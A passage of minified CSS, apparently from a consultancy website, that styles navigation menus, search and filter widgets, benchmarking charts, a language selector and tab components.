(min-width:992px) and (max-width:1182px){.menu-links{max-width:600px}}@media (max-width:991px){.menu-links{width:100%;background:#fff}}.menu-links.advisory-links{column-width:300px}.menu-links.provider-links{column-count:unset;width:100%}.menu-links.provider-links .placeholder-box{background:#fff;border:1px solid #f2f4f7;text-align:center;padding:10px 0;overflow:hidden}.menu-links.event-links{column-count:unset;width:100%;padding-left:3rem;align-items:center}@media (min-width:992px){.menu-links.event-links .navbar-promo-card{-ms-flex:unset;flex:unset}.menu-links.event-links .navbar-promo-card .navbar-promo-icon{max-width:4.5rem}}.menu-links.provider-links{column-count:unset;width:100%;padding-left:3rem;align-items:center}@media (min-width:992px){.menu-links.provider-links .navbar-promo-card{padding-right:2rem}.menu-links.provider-links .navbar-promo-card .navbar-promo-icon{max-width:4.5rem}}@media (min-width:992px){.menu-links .dropdown-item,.menu-links .navbar-promo-item{padding-left:10px;border-top:none}}@media (max-width:992px){.menu-links .dropdown-item,.menu-links .navbar-promo-item{font-size:1rem;font-weight:600;margin:0}.menu-links .dropdown-item .navbar-promo-link,.menu-links .navbar-promo-item .navbar-promo-link{padding-left:20px;padding-right:20px}}.menu-links .dropdown-item:hover,.menu-links .navbar-promo-item:hover{background:#e7eaf3}@media (min-width:992px){.menu-links .navbar-promo-item{width:40%}}.menu-violator{left:-53%;top:calc(50% - 270px)}@media (min-width:1183px){.menu-violator{left:-40%;top:calc(50% - 260px)}}.hs-sub-menu-opened .hs-sub-menu{display:flex}@media (max-width:991px){.hs-sub-menu-opened .hs-sub-menu>figure{display:none}}.header .nav-link{color:rgba(255,255,255,.7)}.navbar-nav-item:focus .nav-link,.navbar-nav-item:hover .nav-link{color:#fff}.nav-segment{background-color:#284a7b}.nav-segment .nav-link{color:#f8fafd}.nav-segment .nav-link:not(.active):hover{color:#fff}@media (min-width:1200px){[class*=navbar-expand]:not(.navbar-expand-xl){-ms-flex-wrap:wrap}}@media (min-width:992px) and (max-width:1200px){.header .navbar-body,.header .navbar-nav{font-size:14px}}@media (min-width:768px){.column-divider-md::before{border-left:.0625rem solid #f2f4f7}}@media (max-width:991.98px){.header-abs-top .header-abs-top-inner{max-height:unset}}#subnavBar .navbar-nav{margin-left:0;width:100%;justify-content:space-between}#subnavBar .dropdown-menu{background-color:#eef1f5}@media (min-width:992px){#subnavBar .dropdown-menu{background-image:url(../svg/components/circle-pattern.svg);background-position:right center;background-repeat:no-repeat;box-shadow:0 12px 15px rgba(140,152,164,.5)}}#subnavBar .menu-links{background:0 0}#subnavBar .menu-links .dropdown-item{padding-left:30px;position:relative}#subnavBar .menu-links .dropdown-item:hover{background:rgba(40,74,123,.2)}#subnavBar .menu-links .dropdown-item:before{content:"";width:8px;height:8px;background:#03abba;position:absolute;left:10px;top:calc(50% - 4px)}#subnavBar .hs-sub-menu{min-height:unset}.blockchain-page .main{height:100%;display:flex;flex-direction:column}.blockchain-page .listViewer{height:100%}.blockchain-page .page-layout>.content{display:flex;flex-direction:column}.av-filters{display:flex;width:90%;height:100%}.av-filters .accordion>li{display:block}.av-filters .av-filter-tree{background:#f2f2f2;padding:0 20px 50px 20px;height:100%}.av-filters .av-filter-tree h4{margin-bottom:10px}.av-filters .av-filter-tree div{position:relative;font-size:14px}.av-filters .av-filter-tree .far,.av-filters .av-filter-tree .fas{font-size:20px;position:absolute;left:3px}.av-filters .av-filter-tree .fa-square{color:#ccc}.av-filters .av-filter-tree .fa-check-square{color:#9acb3b;display:none}.av-filters .av-filter-tree input{display:none}.av-filters .av-filter-tree input+.fa-square+.fa-check-square{display:none}.av-filters .av-filter-tree input:checked+.fa-square{display:none}.av-filters .av-filter-tree input:checked+.fa-square+.fa-check-square{display:inline-block}.av-filters .av-filter-tree ul{margin:0;padding:0;list-style-type:none}.av-filters .av-filter-tree ul li{margin-bottom:20px}.av-filters .av-filter-tree .filtertype{margin-bottom:20px}.av-filters .av-filter-tree .filtertype li{margin-bottom:5px;position:relative}.av-filters .av-filter-tree label{cursor:pointer;color:#29497b;font-weight:600;padding-left:28px;position:relative;width:88%}.av-filters .av-filter-tree label+span{width:12%;text-align:right;position:relative;float:right}.av-filters .av-filter-tree .filter-parent{font-size:20px;margin-bottom:5px;width:100%;display:block;background:#dedede;padding:0 0 0 10px}.av-filters .search-row{display:flex;flex-wrap:wrap}.av-filters .filter-column{background:#f2f2f2;padding:50px 40px}.av-filters .av-selected-filters .label{margin-right:10px}.av-filters .av-results-section{height:100%}.av-filters .av-results-section .results-heading{font-size:40px}.av-filters .av-result-set{padding:15px 0 0}.av-filters .av-result-set .av-result-item{border-width:0 0 1px;border-style:solid;border-color:#ccc;margin-bottom:1.5em;padding-bottom:1.5em}.av-filters .av-result-set .av-result-item .result-title{margin:0 0 .25em;color:#284a7b;font-weight:700;font-size:1.2rem;transition:color .15s ease-in-out 0s}.av-filters .av-result-set .av-result-item .result-title:hover{color:#1cabb9}.av-filters .av-result-set .av-result-item .result-title a{color:#284a7b;font-weight:700;font-size:1.3rem}.av-filters .av-result-set .av-result-item .result-title a:hover{color:#1cabb9}.av-filters .av-result-set .av-result-item .glyphicon{font-size:17px}.card-header:after{float:right;font-size:40px;line-height:20px;margin-right:10px}.card-header[aria-expanded=true]:after{content:"-"}.card-header[aria-expanded=false]:after{content:"+";font-size:30px;margin-top:5px}.accordion li:first-child .collapse{display:block}.accordion li:first-child .collapsed+.collapse{display:none}.av-filters .mb{display:none}@media screen and (max-width:991px){.av-filters{display:block;width:100%}.av-filters .dk{display:none}.av-filters .mb{display:block}.av-filters .av-filter-tree{position:relative;padding-top:15px;padding-bottom:15px;height:auto}.av-filters .av-filter-tree #filterToggle{display:block;margin:0 0 5px 0;position:relative;font-size:1.2em;line-height:1.2em}.av-filters .av-filter-tree #filterToggle .view-filters{position:absolute;right:20px;top:75px;z-index:9999;font-size:16px}.av-filters .av-filter-tree #filterToggle .view-filters .fas{right:-25px;left:auto;top:3px}.av-filters .av-filter-tree .filtertype{margin-bottom:0}.av-filters .av-filter-tree .filter-group{padding-top:20px}.av-filters .av-result-set .av-result-item{margin-bottom:1em;padding-bottom:1em}.av-filters .av-results-section .results-heading{font-size:30px}}.av-pager{text-align:center;margin-bottom:20px}.av-pager button{position:relative;padding:6px 12px;line-height:1.42857;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.blockchain-page-header{color:#999;padding:40px 40px 10px;font-size:2em;font-weight:300;border-bottom:1px solid #eee;line-height:1.32;margin:0 0 20px}.blockchain{padding:20px 40px;position:relative}.blockchain .link-share{display:inline-block;padding-left:27px;position:relative;font-size:.82rem;text-transform:uppercase;font-weight:700;color:#ff8a26}.blockchain .link-share svg{position:absolute;fill:#ff9133;width:24px;height:24px;left:-2px;top:50%;margin-top:-12px}.blockchain .share-popup{position:absolute;width:204px;right:0;padding:17px;border-radius:10px;border:1px solid #ff8a26;background:#fff;z-index:-10;visibility:hidden;opacity:0;pointer-events:none;top:2em;margin-top:0}.blockchain .share-popup.active{z-index:10;opacity:1;visibility:visible;pointer-events:auto}.blockchain .back-btn{position:absolute;top:-70px;right:100px;width:auto!important;height:auto!important;padding:10px 20px}.blockchain h3{margin:20px 0 5px;font-size:1.5rem;font-weight:600;line-height:1.32}.blockchain h1{color:#03abba;margin:.4em 0 .7em;font-size:2.5em}.blockchain .no-liststyle{list-style:none;padding-left:0;margin-bottom:0}.blockchain .no-liststyle li{list-style:none;padding-left:0;margin-top:5px}.blockchain .no-liststyle a{color:#29497b}.blockchain .no-liststyle a:hover{color:#03abba}.blockchain hr{border-top:1px solid #ccc}.content-slide{animation-duration:1s;position:absolute;background:#fff;width:calc(100% - 30px);padding:20px;top:0;height:100%;border:2px solid #f2f2f2;border-left:0;-webkit-box-shadow:2px 0 8px 0 #999;-moz-box-shadow:2px 0 8px 0 #999;box-shadow:2px 0 8px 0 #999;z-index:100;overflow-y:auto;left:-100%}.content-slide li,.content-slide padding{font-size:.9rem}.content-slide h3{font-size:1.1rem}.content-slide h1{font-size:2rem}.content-slide .close{opacity:.6}.content-slide .close:focus,.content-slide .close:hover{opacity:1}.content-slide.slideclosed{animation-name:slideout}.content-slide.slideopen{animation-name:slidein;left:0}@keyframes slidein{from{left:-100%}to{left:0}}@keyframes slideout{from{left:0}to{left:-100%}}.av-results-section{overflow:hidden}.vuejs-search .view-filters .fas{float:right;padding:18px 55px 0 0}@media screen and (max-width:991px){.vuejs-search .view-filters .fas{padding:18px 20px 0 0}}.vuejs-search .search-row{display:flex;flex-wrap:wrap}.vuejs-search .filter-column{background:#f2f2f2;padding:50px 40px}.vuejs-search .results-column{padding-left:40px;padding-bottom:30px;padding-right:90px}@media (max-width:768px){.vuejs-search .results-column{padding-left:30px;padding-right:30px}}.vuejs-search nav p.result-summary{color:#000}.vuejs-search .highlight{background-color:#ffc72c}.vuejs-search p.result-summary{margin-top:0}.vuejs-search .pagination li{margin-left:1rem;margin-right:1rem}.vuejs-search .pagination a{color:#80a7bd}.vuejs-search .pagination .disabled{background-color:#eee;opacity:.6;cursor:default}.vuejs-search .pagination .disabled:active,.vuejs-search .pagination .disabled:focus,.vuejs-search .pagination .disabled:hover,.vuejs-search .pagination .disabled:link,.vuejs-search .pagination .disabled:visited{color:#80a7bd;outline:0}.vuejs-search .search-form .form-control{padding-right:22.5px;border:1px solid #ccc;box-shadow:none}.vuejs-search .search-form .form-control:focus{cursor:inherit;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.vuejs-search-filter-type{margin:0 0 .5em;padding:15px 0 5px 0;font-size:1.12rem;font-weight:400}.vuejs-search-filter a{cursor:pointer;color:#284a7b;font-weight:600}.vuejs-search-filter a:hover{text-decoration:underline;color:#1cabb9}.vuejs-search-results{padding:15px 0 0}.vuejs-search-results ul{margin:0;padding:0}.vuejs-search-results .result-title{margin:0 0 .25em;color:#284a7b;transition:color .15s ease-in-out 0s}.vuejs-search-results .result-title:hover{color:#1cabb9}.vuejs-search-results .result-title a{color:#284a7b;font-weight:700;font-size:1.3rem}.vuejs-search-results .result-title a:hover{color:#1cabb9}.vuejs-search-results .result-description{margin:0 0 .25em}.vuejs-search-results .result-content em{background-color:rgb(234,246.8333333333,250.5)}.vuejs-search-textbox{border-radius:0}.vuejs-search-results-heading{padding-top:50px;margin:0 0 20px;font-size:2.24rem;font-weight:400;line-height:1.32;font-family:"Roboto Slab",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}.vuejs-search-widget li,.vuejs-search-widget ul{margin:0;padding:0;list-style-type:none}.vuejs-search-widget li{margin-bottom:5px}.vuejs-search-widget .result{border-width:0 0 1px;border-style:solid;border-color:#ccc;margin-bottom:3em;padding-bottom:2em}.vuejs-search-widget .result .result-content{font-size:14px;line-height:22px;padding-bottom:10px}.vuejs-search-widget .result .result-content li{font-weight:700}.vuejs-search-widget .result .result-content li span{font-weight:400}.vuejs-search-widget .result .glyphicon{font-size:17px}.vuejs-search-widget .result-title{margin:0 0 .5em}.vuejs-search-widget .result-title a{margin-left:5px}.vuejs-search-widget .result-image{float:left;width:100px}.vuejs-search-widget .research-paywalled-results .result-title:before{position:absolute;left:-25px;content:"\f023";font-family:"Font Awesome 6 Free"}.vuejs-search .mb{display:none}@media screen and (max-width:991px){.vuejs-search .dk{display:none}.vuejs-search .mb{display:block}.vuejs-search .vuejs-search-results-heading{padding-top:20px}.vuejs-search .filter-column{padding:0 20px;width:100%;margin-bottom:20px}.vuejs-search .filter-column .vuejs-search-filter{width:100%}.vuejs-search .filter-column .vuejs-search-filter .view-filters{width:100%;position:absolute;top:0;left:0;height:calc(1.2rem + 28px);cursor:pointer}.vuejs-search .filter-column .vuejs-search-filter .view-filters .glyphicon{float:right}}.vuejs-search.search-404 .alert-404{margin-top:15px;text-align:center;background-color:rgb(224.0613496933,232.6134969325,244.9386503067);color:#284a7b;border-color:rgb(204.8190184049,218.6901840491,238.6809815951);transition:all .3s;overflow:hidden}.vuejs-search.search-404 .alert-404-heading{font-size:2.24rem;font-weight:400;margin:0}.vuejs-search.search-404 .alert-404-body{font-size:1.5rem}.vuejs-search.search-404 .vuejs-search-results-heading{padding-top:0}.vuejs-search.search-404 .filter-column{margin-top:-10px;padding-top:15px}.vuejs-search .alert-search{background-color:rgb(224.0613496933,232.6134969325,244.9386503067);color:#284a7b;border-color:rgb(204.8190184049,218.6901840491,238.6809815951)}.vuejs-search .alert-warning{background-color:rgb(255,246.3744075829,222.5);color:rgb(125.203539823,25.5044247788,5.796460177);border-color:rgb(255,219.3033175355,120.5)}[v-cloak]{display:none}.select-wrapper{border:1px solid #ccc;padding:3px 10px 3px 3px;background:#fff}.select-wrapper select{border:none;padding-right:18px}.vuejs-search.search-slide-down{top:15vh;left:15px!important;width:calc(100% - 30px)}@media (min-width:576px){.vuejs-search.search-slide-down{left:calc(50% - 255px)!important;width:510px}}@media (min-width:768px){.vuejs-search.search-slide-down{left:calc(50% - 345px)!important;width:690px}}@media (min-width:992px){.vuejs-search.search-slide-down{left:calc(50% - 465px)!important;width:930px}}.vuejs-search-textbox::-webkit-search-cancel-button{-webkit-appearance:searchfield-cancel-button;cursor:pointer}.vuejs-search-textbox{-webkit-appearance:none}.vuejs-search-menu .dropdown{position:inherit;position:initial}.vuejs-search-menu .dropdown.open .dropdown-menu{display:block}.vuejs-search-menu .dropdown-menu{border-radius:0;border:1px solid #f2f4f7;margin:0;max-height:70vh;min-width:100%;overflow-y:auto;right:0}.vuejs-search-results{padding:15px 30px}@media (max-width:768px){.vuejs-search-results{padding:15px 0}}.vuejs-search-results ul{margin:0;padding:0;list-style-type:none}.vuejs-search-results .results-heading .close{transition:all .15s ease-in-out 0s;width:36px;height:36px;border:2px solid #284a7b;border-radius:50%;color:#284a7b}.vuejs-search-results .result{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #ddd}.vuejs-search-results .result a{font-size:14px}.vuejs-search-results .result h1,.vuejs-search-results .result h2,.vuejs-search-results .result h3,.vuejs-search-results .result h4,.vuejs-search-results .result h5{font-size:14px;font-weight:700}.vuejs-search-results .result .result-title{margin-bottom:12px}.vuejs-search-results .result .result-summary{margin:0}.vuejs-search-results .result .result-content{margin:0}.vuejs-search-results .result .result-content em{background-color:#adff2f}.vuejs-search-results .result .result-description{margin:0;padding:0}.vuejs-search-results p{margin:0 0 7px}.inform-chart-title,.inform-landing h3,.inform-rct-chart-title,.inform-rct-title{font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:24px;font-weight:700;margin-top:0}.inform-form.extra-bottom{padding-bottom:160px!important}.inform-form label{font-size:.9rem;color:rgba(255,255,255,.8);padding:0 5px}.inform-form .inform-submit{color:#fff;width:calc(100% - 20px);margin:auto 10px 24px 10px}.inform-form .border-light{border-color:rgba(255,255,255,.5)!important}.inform-form h4{font-size:32px}@media (max-width:993px){.inform-form figure{display:none}}.inform-wrapper{display:none}.inform-wrapper.show{display:block}.inform{margin-top:-100px;z-index:2;position:relative;margin-bottom:100px;box-shadow:0 12px 15px rgba(140,152,164,.1)}.inform-results-header{border-bottom:1px solid rgba(41,73,123,.3)}.inform-results-row{border-color:rgba(41,73,123,.3);border-style:solid;border-width:0 0 1px;margin-bottom:3.75rem;padding-bottom:3.75rem}.inform-container{position:relative;width:100%;padding-right:30px;padding-left:30px;margin-right:auto;margin-left:auto;display:flex;flex-wrap:wrap;min-height:1px}@media screen and (min-width:1200px){.inform-container{padding:0 90px 0 60px}}.inform-cta{background-color:rgb(.2430167598,.2458100559,.2569832402);color:#fff;padding-top:30px;padding-bottom:30px}.inform-cta-title{font-size:40px;font-weight:700;margin:0;padding:0;text-align:center}.inform-cta-content{width:100%;padding-bottom:30px}.inform-cta-content a{color:#fff;text-decoration:underline}.inform-cta-content a:hover{color:#f54927}.inform-cta-content p:last-child{margin-bottom:0}.inform-cta-btn-panel{display:flex;flex-direction:row;justify-content:space-around;align-items:center;width:100%}.inform-cta-btn-panel .btn{width:auto;max-width:100%}.inform-cta .button-area{margin-top:15px}@media screen and (min-width:992px){.inform-cta .button-area{margin-top:0}}.inform-cta .button-area .btn{margin:15px 7px 0}@media screen and (min-width:992px){.inform-cta .button-area .btn:first-child{margin-top:0}}@media screen and (min-width:1680px){.inform-cta .button-area .btn{margin:0;width:calc(50% - 15px)}.inform-cta .button-area .btn:last-child{margin-left:10px}}.inform .figure-wrapper{display:flex;flex-direction:row}.inform .figure-item:last-of-type{margin-left:auto}.inform-chart{display:flex;flex-wrap:wrap;border-bottom:1px solid #c3c4c6}.inform-chart-figures{display:flex;position:relative;justify-content:flex-start;flex-wrap:wrap;width:100%;background-repeat:no-repeat;background-size:40%;border-right:1px solid #c3c4c6;padding:30px}@media screen and (min-width:720px){.inform-chart-figures{padding:60px 0 60px 75px}}.inform-chart-figures .figure-group{display:flex;flex-wrap:wrap;flex-direction:column;justify-content:center;width:100%}@media screen and (min-width:576px){.inform-chart-figures .figure-group{width:60%}}@media screen and (min-width:720px){.inform-chart-figures .figure-group{width:55%}}.inform-chart-figures .figure-list{width:100%;display:flex;justify-content:space-around;padding-bottom:15px}.inform-chart-figures .figure-item{display:flex;flex-direction:column;justify-content:center}.inform-chart-figures .figure-item:last-of-type{margin-left:auto}.inform-chart-figures .range{padding:0}.inform-chart-figures .range-max,.inform-chart-figures .range-min{width:50%}.inform-chart-figures.percent-revenue{background-color:rgba(3,171,186,.1)}@media screen and (min-width:576px){.inform-chart-figures.percent-revenue{background-image:url(/ResourcePackages/ISGBootstrap/assets/dist/images/inform/bg-percent-revenue-color.svg);background-position:top 50% right 15px}}.inform-chart-figures.per-user{justify-content:flex-end;background-color:rgba(139,104,200,.1)}@media screen and (min-width:576px){.inform-chart-figures.per-user{background-position:top 50% left 30px;background-image:url(/ResourcePackages/ISGBootstrap/assets/dist/images/inform/bg-per-user-color.svg)}}.inform-chart-figures.per-user .figure-list{flex-direction:column;padding-left:30px}.inform-chart-label,.inform-chart-value{display:block;font-family:"Roboto Slab",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:20px;font-weight:700}.inform-chart-value{font-size:48px;line-height:1;margin-bottom:30px}.inform-chart-value.you{color:#dc6700}.inform-chart-value.industry{color:#03abba}.inform-chart-caption{position:relative;width:100%;padding:30px}@media screen and (min-width:768px){.inform-chart-caption{padding:60px}}@media screen and (min-width:1280px){.inform-chart-caption{padding:45px 90px 45px 60px}}.inform-chart-title{font-size:20px;margin-top:0;line-height:1.6;margin-bottom:0}.inform-chart-content{margin-bottom:14px;min-height:130px}.inform-chart-result{font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:20px;line-height:1.4;font-weight:700;color:#284a7b;display:flex;align-items:center}.inform-chart-result svg{width:70px;margin-bottom:0}.inform-chart-result-text{padding-left:18px}.inform-chart-conditional{padding-top:40px;font-size:14px}.inform-rct{padding:30px 30px 0;border-top:10px solid #03abba;align-items:stretch}@media screen and (min-width:1280px){.inform-rct{padding:60px 120px 0 60px}}.inform-rct-header{width:100%}@media screen and (min-width:720px){.inform-rct-header{padding-left:16.6667%;padding-right:16.6667%}}.inform-rct-title{text-align:center}.inform-rct-title .industry{color:#000;font-size:30px;display:block;margin-bottom:10px}.inform-rct-content{padding-bottom:30px}@media screen and (min-width:720px){.inform-rct-content{padding-bottom:60px}}.inform-rct-chart{display:flex;flex-wrap:wrap;margin-bottom:30px;margin-top:30px;border-right:none;padding-bottom:0;text-align:center;justify-content:center}.inform-rct-chart-label{font-size:20px}.inform-rct-chart-value{font-size:48px}@media screen and (min-width:720px){.inform-rct-chart{height:100%;min-height:1px}}.inform-rct-chart-title{font-size:20px;width:100%;padding-bottom:15px;font-size:20px;margin-top:0;line-height:1.6;margin-bottom:0}.inform-rct-chart-title svg{height:40px;max-height:40px;vertical-align:text-bottom}@media screen and (min-width:576px){.inform-rct-chart-title{margin-bottom:0}}@media screen and (min-width:720px){.inform-rct-chart-title{border-bottom-width:0}}@media screen and (min-width:1280px){.inform-rct-chart-title{border-bottom:0;padding-bottom:30px;font-size:35px}.inform-rct-chart-title svg{height:52px;max-height:52px}}.inform-rct-chart-figure{position:relative;display:flex;justify-content:center;width:100%;padding-bottom:30px;margin-top:10px}@media screen and (min-width:576px){.inform-rct-chart-figure{padding-top:30px}}@media screen and (min-width:720px){.inform-rct-chart-figure{padding-top:0;border-right-width:0;width:100%}}.inform-rct-chart-figure .ix_gauge{width:100%;display:flex;align-items:center;justify-content:center}.inform-rct-chart-figure .ix_gauge svg{margin-bottom:0;margin-right:20px;max-width:100%;height:auto;flex:1}.inform-rct-chart-figure .ix_gauge svg g{width:100%}.inform-rct-chart-figure .ix_gauge figcaption{font-family:"Roboto Slab",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:700;font-size:18px;white-space:nowrap}.inform-rct-chart-figure .ix_gauge figcaption span{display:block;text-align:center}.inform-rct-chart-figure .ix_gauge figcaption .value{font-size:40px;line-height:1}.inform-rct-chart-content{display:flex;flex-direction:column;justify-content:center;width:100%;border-top:none;padding-top:0;text-align:center;justify-content:center;margin-bottom:30px;margin-top:30px}@media screen and (min-width:576px){.inform-rct-chart-content{width:50%;padding-left:30px;border-top-width:0}}@media screen and (min-width:720px){.inform-rct-chart-content{width:100%;padding-left:0;border-top-width:1px}}.inform-rct-chart-content h4{margin-top:0;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:20px;text-align:center;margin-bottom:30px}.inform-rct-chart-content .range{padding:0}.inform-rct-chart-content .range-max,.inform-rct-chart-content .range-mean,.inform-rct-chart-content .range-min{width:33%!important}.inform-rct-chart.run .range-label{color:#749b29}.inform-rct-chart.run .range-scale{background-color:#9acb3b}.inform-rct-chart.change .range-label{color:#057580}.inform-rct-chart.change .range-scale{background-color:#03abba}.inform-rct-chart.transform .range-label{color:#8b68c8}.inform-rct-chart.transform .range-scale{background-color:#8b68c8}.inform .range{position:relative;display:flex;flex-wrap:wrap;max-height:130px;margin-bottom:20px}.inform .range-max,.inform .range-min{width:50%}.inform .range-mean{width:50%}.inform .range-min{text-align:left}.inform .range-max{text-align:right}.inform .range-mean{text-align:center}.inform .range-line{width:100%}.inform .range-label,.inform .range-value{font-family:"Roboto Slab",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";text-transform:capitalize;font-size:18px;font-weight:700}@media screen and (min-width:1440px){.inform .range-label,.inform .range-value{font-size:25px}}.inform .range-label{color:#057580}.inform .range-value.larger{font-size:30px}@media screen and (min-width:1440px){.inform .range-value.larger{font-size:40px}}.inform .range-scale{height:6px;border-radius:3px;margin:15px 30px;background-color:#03abba}.inform-thankyou{background-color:#57585c;width:100%;padding:30px;display:none}@media screen and (min-width:1200px){.inform-thankyou{padding:90px 90px 90px 60px}}.inform-thankyou-title{font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:36px;font-weight:700;margin-top:0}.inform-thankyou-body{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between}.inform-thankyou-body p{width:100%;margin-bottom:30px}@media screen and (min-width:1280px){.inform-thankyou-body p{margin-bottom:0;flex:1 1 auto;width:auto;max-width:66.6667%}}.inform-thankyou-body .btn.btn-animated{height:auto;padding-top:20px;padding-bottom:20px;max-height:55px}.inform-btn{border-radius:0;margin:10px;color:#fff;background-color:#f54927;transition:all .15s ease-in-out 0s}.inform-btn:active,.inform-btn:hover{color:#fff;background-color:#03abba}.inform-btn:focus{color:#fff}.inform-landing .bg-alpha-turquoise{background-color:rgba(3,171,186,.1)}.inform-landing .bg-alpha-purple{background-color:rgba(139,104,200,.1)}.inform-landing .persona-section{border-top:14px solid #03abba}.inform-landing .persona-cards .card{border-width:0;border-bottom-width:1px;justify-content:center;padding-bottom:2rem;margin-bottom:2rem}.inform-landing .persona-cards .card:last-child{border-bottom-width:0;margin-bottom:0}@media screen and (min-width:1680px){.inform-landing .persona-cards .card{border-bottom-width:0;border-right-width:1px;padding-left:2rem;padding-right:2rem;padding-bottom:4rem;margin-bottom:0}}.inform-landing .persona-cards .card-deck{display:flex;flex-wrap:wrap}@media screen and (min-width:1680px){.inform-landing .persona-cards .card-deck{flex-wrap:nowrap}}@media screen and (min-width:1680px){.inform-landing .persona-cards .card-deck .card:first-child{padding-left:0}.inform-landing .persona-cards .card-deck .card:last-child{padding-right:0;border-right-width:0}}.inform-landing .persona-cards .card-img-top{margin-bottom:15px}.inform-landing .persona-cards .card-body{text-align:left}.inform-landing .persona-cards .card-title{line-height:52px}.inform-landing .persona-cards .card-title-icon{margin-right:15px}.sfPageEditor .inform-wrapper{display:block}.sfPageEditor .inform-form.extra-bottom{padding-bottom:2.5rem!important}.sfPageEditor .inform{margin-top:0;margin-bottom:0}#inform-modal .modal-header{display:block}#inform-modal .close{float:right;font-size:3rem}#contact{margin-top:-70px;padding-bottom:70px}.lang-select{background:#1a3c61;padding:0 5px;position:absolute;top:-10px;cursor:pointer;width:100px;z-index:9999}@media screen and (max-width:788px){.lang-select{top:20px;left:80px}}.lang-select img{width:20px;margin-right:10px}.lang-select ul{list-style:none;padding:5px 0;margin-bottom:0}.lang-select a{padding:5px 0;width:100%;display:flex}.lang-select .dropdown-toggle:after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='rgba(255, 255, 255, 0.7)' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;margin-left:auto}.sfPageEditor .header-abs-top{position:relative!important}.sfPageEditor .mt-n10{margin-top:0!important}.sfPageEditor .position-absolute{position:relative!important}.sfPageEditor .common-header{height:auto}.sfPageEditor .side-violator{position:relative}.sfPageEditor .side-violator .bottom-bar,.sfPageEditor .side-violator .top-bar{display:none}.sfPageEditor .bg-star-right:before,.sfPageEditor .bg-star:before{z-index:0}@font-face{font-family:webflow-icons;src:url("[data-uri]") format("truetype");font-weight:400;font-style:normal}.ia-container *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ia-container [data-nav-menu-open]{display:block!important;position:absolute;top:100%;left:0;right:0;background:#c8c8c8;text-align:center;overflow:visible;min-width:200px}.ia-container .w-tabs{position:relative}.ia-container .w-tabs:after,.ia-container .w-tabs:before{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.ia-container .w-tabs:after{clear:both}.ia-container .w-tab-menu{position:relative}.ia-container .w-tab-link{position:relative;display:inline-block;vertical-align:top;text-decoration:none;padding:9px 30px;text-align:left;cursor:pointer;color:#222;background-color:#ddd}.ia-container .w-tab-link.w--current{background-color:#c8c8c8}.ia-container .w-tab-link:focus{outline:0}.ia-container .w-tab-content{position:relative;display:block;overflow:hidden}.ia-container .w-tab-pane{position:relative;display:none;height:100%}.ia-container .w--tab-active{display:flex;flex-wrap:wrap;height:100%}@media screen and (max-width:479px){.ia-container .w-tab-link{display:block}}.ia-container .w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ia-container .intelligent-automation{padding:40px 60px 56px;background-color:#f4f6fc}.ia-container .intelligent-paragraph{font-family:"Open Sans",sans-serif;color:rgba(23,45,72,.8);font-size:16px;line-height:32px;font-weight:400}.ia-container .tabs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:48px;box-shadow:5px 5px 10px 2px rgba(75,63,97,.13)}.ia-container .tabs-menu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background:#001638}.ia-container .tabs-content{padding:56px;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;background-color:#fff;border-right:1px solid #001638;border-top:1px solid #001638;border-bottom:1px solid #001638}.ia-container .tabs-content p{font-size:1.1rem;color:#001638}.ia-container .ia-tab{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:300px;height:70px;max-width:300px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;background-color:hsla(0,0%,86.7%,0);-webkit-transition:color .2s ease;transition:color .2s ease;font-family:"Open Sans",sans-serif;color:#fff;font-size:16px;line-height:24px;font-weight:400;text-align:center;align-items:center;border-top:1px solid rgba(255,255,255,.3)}.ia-container .ia-tab:not(.w--current):hover{background:#023075}.ia-container .ia-tab.w--current{background-color:#fff;-webkit-transition:background-color .2s 